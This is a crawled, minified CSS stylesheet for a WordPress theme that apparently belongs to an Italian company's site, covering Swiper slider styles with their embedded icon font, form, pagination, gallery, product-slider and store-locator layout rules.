.elementor-742 .elementor-element.elementor-element-f18b3f3{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--margin-top:0px;--margin-bottom:100px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-742 .elementor-element.elementor-element-f18b3f3.e-con{--align-self:center;}@media(max-width:767px){.elementor-742 .elementor-element.elementor-element-f18b3f3{--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.verumitaly.com/wp-content/themes/wk-hello-theme__child_dev/prod/css/style.css?12_03_2025
body_size: 10596
content:
@charset "UTF-8";@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;overflow:clip;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-backface-hidden .swiper-slide{-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{-webkit-perspective:1200px;perspective:1200px}.swiper-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{-ms-scroll-snap-type:none;scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper::before{content:'';flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper::before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper::before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{-webkit-animation:swiper-preloader-spin 1s infinite linear;animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper::after{content:'';position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size)/ 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;-webkit-transform-origin:center;transform-origin:center}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:'next'}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:var(--swiper-pagination-bottom,8px);top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;-ms-touch-action:none;background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1))}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset,1%);bottom:var(--swiper-scrollbar-bottom,4px);top:var(--swiper-scrollbar-top,auto);z-index:50;height:var(--swiper-scrollbar-size,4px);width:calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;left:var(--swiper-scrollbar-left,auto);right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);z-index:50;width:var(--swiper-scrollbar-size,4px);height:calc(100% - 2 * var(--swiper-scrollbar-sides-offset,1%))}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active{pointer-events:auto}.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;-webkit-filter:blur(50px);filter:blur(50px)}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:opacity,height,-webkit-transform;transition-property:transform,opacity,height;transition-property:transform,opacity,height,-webkit-transform}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}form.wpcf7-form input,form.wpcf7-form textarea{padding:0;display:block;width:100%;border:1px solid #333;height:30px;line-height:30px;margin-bottom:15px;color:#333;background:0 0!important;font-style:italic;padding:10px}form.wpcf7-form textarea{height:150px;padding-top:15px}form.wpcf7-form ::-webkit-input-placeholder{color:#333}form.wpcf7-form :-moz-placeholder{color:#333;opacity:1}form.wpcf7-form ::-moz-placeholder{color:#333;opacity:1}form.wpcf7-form :-ms-input-placeholder{color:#333;line-height:0!important}form.wpcf7-form ::-ms-input-placeholder{color:#333;line-height:0!important}form.wpcf7-form input[type=submit]{text-align:center;width:auto;padding:0;padding-left:30px;padding-right:30px;text-transform:uppercase;line-height:initial;font-style:normal;font-weight:700;color:#fff;border:1px solid #333;float:right;background:#333!important;transition:all .4s}form.wpcf7-form input[type=submit]:hover{background:#333!important;color:#333;transition:all .4s}nav.woocommerce-pagination{display:block;width:100%;text-align:center;padding-bottom:2em;padding-top:2em;float:left}nav.woocommerce-pagination ul{display:block;margin:0 auto;list-style:none}nav.woocommerce-pagination ul li{display:inline-block;list-style:none}nav.woocommerce-pagination ul li:before{display:none!important}nav.woocommerce-pagination ul li::before{display:none!important}nav.woocommerce-pagination ul li a,nav.woocommerce-pagination ul li span{display:block;color:#333;padding:4px;padding-left:10px;padding-right:10px;font-weight:400;border-radius:1px}nav.woocommerce-pagination ul li a img.arrow,nav.woocommerce-pagination ul li span img.arrow{margin-top:4px;display:block;position:relative;top:2px;right:0;transition:right .4s}nav.woocommerce-pagination ul li a.prev img.arrow{left:0;transition:left .4s}nav.woocommerce-pagination ul li a:hover{color:#333}nav.woocommerce-pagination ul li a.next:hover img.arrow{right:-5px;transition:right .4s}nav.woocommerce-pagination ul li a.prev:hover img.arrow{left:-5px;transition:left .4s}nav.woocommerce-pagination ul li span{font-weight:300;color:#333}#links.galleria{position:relative;margin:auto;width:100%;display:flex;flex-wrap:wrap}#links.galleria a{display:flex;align-content:center;flex-basis:1;flex-grow:0;margin:1em;background-size:cover;background-repeat:no-repeat;background-position:center center;opacity:1;transition:opacity .4s;transition:all .3s ease-in-out;width:90px;height:90px}@media all and (min-width:31.25em){#links.galleria a{width:120px;height:120px}}@media all and (min-width:62.5em){#links.galleria a{width:166px;height:166px}}#links.galleria a:hover{opacity:.5;transition:opacity .4s}#links.galleria.thumblink{width:100%}#links.galleria.thumblink a{width:60%;padding-bottom:65%;margin:0 auto;float:none}.wk-cover img,.wk-cover video{width:100%;margin-top:46px;height:60vh;-o-object-fit:cover;object-fit:cover;overflow:hidden}@media all and (min-width:48em){.wk-cover .wk-cover-desktop img,.wk-cover .wk-cover-desktop video,.wk-cover .wk-video-cover img,.wk-cover .wk-video-cover video{height:calc(100vh - 90px);margin-top:90px}}@media all and (min-width:48em){.wk-cover .wk-cover-mobile{display:none}}.wk-title-section{padding:0 5%;max-width:1540px;box-sizing:content-box;margin:50px auto 100px;display:flex;flex-wrap:wrap;text-transform:uppercase;color:#000}@media all and (min-width:48em){.wk-title-section{margin:120px auto}}.wk-title-section a{color:#000}.wk-title-section a:hover svg{-webkit-transform:translateX(7px);transform:translateX(7px)}.wk-title-section .wk-title-section__title{width:50%}@media all and (max-width:47.99em){.wk-title-section .wk-title-section__title{width:100%}}.wk-title-section .wk-title-section__title h1{font-size:30px;margin-top:0;margin-bottom:7px}@media all and (min-width:48em){.wk-title-section .wk-title-section__title h1{font-size:50px}}.wk-title-section .wk-title-section__description{width:50%;padding-left:5%}@media all and (max-width:47.99em){.wk-title-section .wk-title-section__description{width:100%;padding-left:0;padding-top:30px}}.wk-title-section .wk-title-section__description>p{margin-bottom:30px}.wk-title-section .wk-title-section__description ul{padding:0}.wk-title-section .wk-title-section__description li{margin-bottom:3px;list-style-type:none}.wk-title-section .wk-title-section__description span{display:inline-block;padding-right:20px}.wk-title-section .wk-title-section__description svg{width:50px;height:auto;transition:all .3s ease-in-out}.wk_widget_wrapper{padding:0 5%}.wk-product-galley{overflow:hidden;max-width:1540px;box-sizing:content-box;margin:auto}@media all and (max-width:47.99em){.wk-product-galley{padding:0}}.wk-product-galley .wk-navigation{display:flex;justify-content:center;align-items:center;gap:30px;margin-top:50px;margin-bottom:50px}@media all and (max-width:47.99em){.wk-product-galley .wk-navigation{margin-top:100px;margin-bottom:30px}}.wk-product-galley .wk-navigation span{text-transform:uppercase}.wk-product-galley .wk-navigation>*{line-height:1}.wk-product-galley .wk-swiper-button-next,.wk-product-galley .wk-swiper-button-prev{display:flex;align-items:center;position:initial}.wk-product-galley .wk-swiper-button-next svg,.wk-product-galley .wk-swiper-button-prev svg{width:50px;height:auto;cursor:pointer;transition:all .3s ease-in-out}.wk-product-galley .wk-swiper-button-next:hover svg,.wk-product-galley .wk-swiper-button-prev:hover svg{-webkit-transform:translateX(7px);transform:translateX(7px)}.wk-product-galley .wk-swiper-button-prev:hover svg{-webkit-transform:translateX(-7px);transform:translateX(-7px)}.wk-product-galley img{width:100%;height:auto;max-height:80vh;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}.wk-product-galley .wk_single_slider_item_img{width:100%;height:0;padding-bottom:140%;background-position:center;background-repeat:no-repeat;background-size:contain}@media all and (min-width:48em){.wk-product-galley .wk_single_slider_item_img{padding-bottom:64%}}.wk-singolo-prodotto .wk-product-galley{margin-bottom:10%}.wk-singolo-prodotto h2{margin-bottom:10%;text-align:center}.wk-singolo-prodotto h2 a{color:#000;text-transform:uppercase;font-size:40px;text-decoration:underline;font-weight:400}@media all and (max-width:47.99em){.wk-singolo-prodotto h2 a{font-size:20px}}.gform_wrapper{color:#000}.gform_wrapper input[type=text],.gform_wrapper select,.gform_wrapper textarea{border-radius:0;border:0;border-bottom:1px solid #000}.gform_wrapper textarea{padding-left:4px}.gform_wrapper .ginput_container_select{margin-top:25px!important}.gform_wrapper .ginput_container_select select{height:35px}.gform_wrapper .ginput_container_consent{display:flex;align-items:flex-start;cursor:pointer}.gform_wrapper .ginput_container_consent a{opacity:.7}.gform_wrapper .ginput_container_consent input{margin-top:0!important;margin-right:7px}.gform_wrapper .ginput_container_consent label{font-size:12px}.gform_wrapper [type=button],.gform_wrapper [type=submit],.gform_wrapper button{border-radius:0;text-transform:uppercase;color:#000;border:1px solid #000;font-weight:600;letter-spacing:4px;color:#fff;background-color:#000}.gform_wrapper [type=button]:hover,.gform_wrapper [type=submit]:hover,.gform_wrapper button:hover{background-color:#fff;color:#000}.wpsl-search{background-color:transparent;padding:0!important}.wk-flex-store{display:flex;padding:0 5%}@media all and (max-width:56.25em){.wk-flex-store{flex-direction:column}}.wk-flex-store .wk-col-50{width:50%}.wk-flex-store #wpsl-checkbox-filter.wpsl-checkbox-3-columns li,.wk-flex-store .wpsl-custom-checkboxes.wpsl-checkbox-3-columns li{width:100%;margin-bottom:5px}.wk-flex-store #wpsl-checkbox-filter.wpsl-checkbox-3-columns li label,.wk-flex-store .wpsl-custom-checkboxes.wpsl-checkbox-3-columns li label{cursor:pointer}.wk-flex-store .wk-visit-website{margin-top:3px!important;font-weight:400}#wpsl-stores li{position:relative}#wpsl-stores li::after{content:"";position:absolute;top:12px;right:30px;z-index:1;width:15px;height:15px;border-radius:50%}@media all and (max-width:47.99em){#wpsl-stores li::after{padding-right:12px;right:10px}}#wpsl-stores li.branches::after{background-color:#000;border:1px solid #000}#wpsl-stores li.agents-distributors::after{background-color:#fff;border:1px solid #000}#wpsl-stores li.dealer::after{background-color:#ffd703;border:1px solid #ffd703}#wpsl-gmap{height:80vh!important}@media all and (max-width:56.25em){#wpsl-gmap{height:60vh!important}}#wpsl-checkbox-filter input,.wpsl-custom-checkboxes input{border-radius:0;border:1px solid #000;margin-right:7px}#wpsl-search-wrap label{font-size:14px}#wpsl-search-wrap .wk-location{width:100%}#wpsl-search-wrap .wk-location label{width:100%;font-weight:600;font-size:20px}.wpsl-input{width:100%}.wpsl-input #wpsl-search-input{width:100%;border-radius:0;border:0;border-bottom:1px solid #000}.wpsl-store-location{display:flex;flex-direction:column;height:100%;justify-content:space-between}.wpsl-store-below #wpsl-result-list a{color:#000}.wpsl-store-below #wpsl-result-list ul{display:flex;flex-wrap:wrap}.wpsl-store-below #wpsl-result-list ul li{flex-basis:50%;border-bottom:0!important;padding:10px 50px 10px 0!important}@media all and (max-width:47.99em){.wpsl-store-below #wpsl-result-list ul li{padding-right:30px!important}}.wpsl-search-btn-wrap{width:100%;margin-top:10px}.wpsl-search-btn-wrap input{border:1px solid #000!important;border-radius:10px!important;font-family:"Neue Montreal",sans-serif;font-size:20px;font-weight:400;background-color:transparent!important;color:#000;width:100%}#wpsl-search-btn{background-image:none;color:#000}#wpsl-search-btn:hover{background-color:#000!important;color:#fff}#wpsl-search-input.wpsl-error{border:0!important;border-bottom:1px solid #bd0028}.wpsl-directions{color:#575757}.wpsl-gmap-canvas{width:50%}@media all and (max-width:56.25em){.wpsl-gmap-canvas{width:100%}}.wpsl-gmap-canvas .wpsl-infobox{border:1px solid 